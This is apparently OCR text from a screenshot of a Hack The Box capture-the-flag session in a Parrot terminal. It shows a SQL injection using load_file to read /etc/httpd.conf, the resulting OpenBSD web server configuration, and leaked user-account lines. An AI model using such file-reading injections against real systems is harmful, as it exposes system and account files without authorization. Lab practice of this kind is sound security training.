 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11
18:00
exit - Parrot Terminal
File Edit View Search Terminal Help
david:*:1004:1004:,,,:/home/david:/bin/csh [24/447]
john:*:1005:1005::/home/john:/bin/csh
ftp:*:1006:1006:FTP:/home/ftp:/sbin/nologin
Injection=> select load_file("/etc/httpd.conf")
# $OpenBSD: httpd.conf,v 1.20 2018/06/13 15:08:24 reyk Exp $
types {
include "/usr/share/misc/mime.types"
}
server "0.0.0.0" {
no log
listen on lo0 port 8000
root "/htdocs"
directory index index.php
location "*.php*" {
fastcgi socket "/run/php-fpm.sock"
}
}
server "employees" {
no log
listen on lo0 port 8001
root "/htdocs_employees"
directory index index.php
location "*.php*" {
fastcgi socket "/run/php-fpm.sock"
}
[0] 0:openvpn 1:bash 2:[tmux]*Z 3:bash- "parrot" 18:00 11-Aug-21